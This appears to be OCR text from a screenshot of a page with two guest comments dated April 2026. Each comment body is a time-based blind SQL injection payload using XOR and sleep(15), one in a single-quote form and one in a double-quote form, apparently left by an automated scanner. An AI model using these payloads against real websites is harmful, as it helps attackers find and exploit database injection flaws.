
Guest
Created on:
4/17/2026 12:50 PM
0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z
Guest
Created on:
4/17/2026 12:50 PM
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z